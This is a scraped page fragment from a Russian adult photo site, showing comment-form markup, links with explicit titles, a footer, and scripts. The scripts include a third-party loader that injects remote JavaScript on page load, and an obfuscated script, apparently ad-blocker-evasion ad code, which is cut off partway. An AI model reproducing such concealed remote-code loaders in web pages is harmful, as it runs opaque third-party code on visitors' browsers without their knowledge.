alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>

<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
<li>
<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>
</div>



<div class="form__row form__row--without-label">
<div class="form__content d-flex jc-space-between">
<button class="btn add-comments-form__btn" name="submit" type="submit">Добавить комментарий</button>

<input class="form__input add-comments-form__input stretch-free-width" type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
<input class="form__input add-comments-form__input stretch-free-width hidden" type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />

</div>
</div>
</div>
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="51362"><input type="hidden" name="user_hash" value="9cdbd9c1bae3078d9913a80dcf9fb13d4735882b"></form>

<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments-->
</div>
</div>
</div>

<div class="section">
<div class="section__title section__header"><span>Похожие</span> фото:</div>
<div class="section__content section__items d-flex jc-flex-start">
<div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/obnazhennye-baby/4039-obnazhennye-sosochki-zhenschiny-na-prirode.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2017-12/1512767636_13.jpg&w=268&h=402&zc=1" alt="Обнаженные сосочки женщины на природе">
</div>
<div class="thumb-item__title">Обнаженные сосочки женщины на природе</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/golye_portugalki/4075-lucia-dinamita-pokazala-obnazhennye-siski-v-boulinge.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2018-03/1521931696_252176_10big.jpg&w=268&h=402&zc=1" alt="Lucia Dinamita показала обнаженные сиськи в боулинге">
</div>
<div class="thumb-item__title">Lucia Dinamita показала обнаженные сиськи в боулинге</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/devchonki/3949-obnazhennye-damy-razdelis-v-lesu.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2017-06/1498730533_1380098916_podruzhki-laskayut-drug-druga-1.jpg&w=268&h=402&zc=1" alt="Обнаженные дамы разделись в лесу">
</div>
<div class="thumb-item__title">Обнаженные дамы разделись в лесу</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/devchonki/3962-obnazhennye-devchuli-rezvyatsya-v-spalne.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2017-06/1498736051_1380100557_devochki-udovletvoryayut-sebya-v-spalne-1.jpg&w=268&h=402&zc=1" alt="Обнаженные девчули резвятся в спальне">
</div>
<div class="thumb-item__title">Обнаженные девчули резвятся в спальне</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/devchonki/3943-golenkie-devchuli-otdyhayut-na-plyazhe.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2017-06/1498683629_1296571958_ero-foto.com_02.jpg&w=268&h=402&zc=1" alt="Обнаженные девчули отдыхают на пляже">
</div>
<div class="thumb-item__title">Обнаженные девчули отдыхают на пляже</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/pilotki/3030-obnazhennye-vlagalischa-podrobnym-rakursom-10-foto.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2014-11/1415713903_1.jpg&w=268&h=402&zc=1" alt="Обнажённые влагалища подробным ракурсом (10 фото)">
</div>
<div class="thumb-item__title">Обнажённые влагалища подробным ракурсом (10 фото)</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/pilotki/3106-obnazhennye-pilotki-krupnym-rakursom-10-foto.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2014-11/1415902545_1.jpg&w=268&h=402&zc=1" alt="Обнажённые пилотки крупным ракурсом (10 фото)">
</div>
<div class="thumb-item__title">Обнажённые пилотки крупным ракурсом (10 фото)</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/znamenitosti/3034-obnazhennye-uprugie-bufera-brook-busty-10-foto.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2014-11/1415714691_1brook-busty.jpg&w=268&h=402&zc=1" alt="Обнажённые упругие буфера Brook Busty (10 фото)">
</div>
<div class="thumb-item__title">Обнажённые упругие буфера Brook Busty (10 фото)</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/obnazhennye-baby/4015-obnazhennye-sosochki-bezumnoy-krasotki.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2017-12/1512763684_shaved-busty-brunette-babe-with-landing-strip-wearing-lingerie-in-bed-8.jpg&w=268&h=402&zc=1" alt="Обнаженные сосочки безумной красотки">
</div>
<div class="thumb-item__title">Обнаженные сосочки безумной красотки</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/lisie/3778-kruto-poziruyut-obnazhennye-lysye-devushki.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2016-09/thumbs/1473850968_1.jpg&w=268&h=402&zc=1" alt="Круто позируют обнажённые лысые девушки">
</div>
<div class="thumb-item__title">Круто позируют обнажённые лысые девушки</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/uniforma/3074-obnazhennye-devushki-v-voennoy-uniforme-10-foto.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2014-11/thumbs/1415869544_1.jpg&w=268&h=402&zc=1" alt="Обнажённые девушки в военной униформе (10 фото)">
</div>
<div class="thumb-item__title">Обнажённые девушки в военной униформе (10 фото)</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/nudisty/3006-obnazhennye-tela-milyh-nudistok-10-foto.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2014-11/thumbs/1415709358_1.jpg&w=268&h=402&zc=1" alt="Обнажённые тела милых нудисток (10 фото)">
</div>
<div class="thumb-item__title">Обнажённые тела милых нудисток (10 фото)</div></a>
</div></div>
</div>
</div>

</article></div>

</main>
<!-- END MAIN -->
</div>
<!-- END COLUMNS -->




</div>
<!-- END CONTENT -->
<script type='text/javascript' src='https://threewoodslose.com/services/?id=149947'></script><div id='e31d016a95'></div><script type='text/javascript' data-cfasync='false'>let e31d016a95_cnt = 0;let e31d016a95_interval = setInterval(function(){if (typeof e31d016a95_country !== 'undefined') {clearInterval(e31d016a95_interval);(function(){var ud;try { ud = localStorage.getItem('e31d016a95_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e31d016a95_domain + '/' + e31d016a95_path + '/' + e31d016a95_file + '.js?24987&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e31d016a95_cnt += 1;if (e31d016a95_cnt >= 60) {clearInterval(e31d016a95_interval);}}}, 500);</script>
<footer class="footer d-flex ai-center">
<a href="/" class="footer__logo logo">Topdevka<span>.com</span></a>
<div class="footer__desc stretch-free-width">
<ul class="footer__menu submenu d-flex jc-flex-start">
<li><a href="/sitemap.xml" title="Карта сайта" target="_blank">Карта сайта</a></li>
</ul>
<div class="footer__copyright"><br>Сайт эро | Abuse: pw-eadfa30d4ec636fb982236f8c8df2956@privacyguardian.org  | (c) 2011-2025</div>
</div>
<div class="footer__counter"><!--noindex--><!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')
</script><!--/LiveInternet--><!--/noindex--></div>
</footer>
</div>
</div>

<script src="/engine/classes/min/index.php?g=general&amp;v=873bf"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=873bf" defer></script>
<script src="/templates/Shablon4/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '9cdbd9c1bae3078d9913a80dcf9fb13d4735882b';
var dle_group      = 5;
var dle_skin       = 'Shablon4';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85047,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0x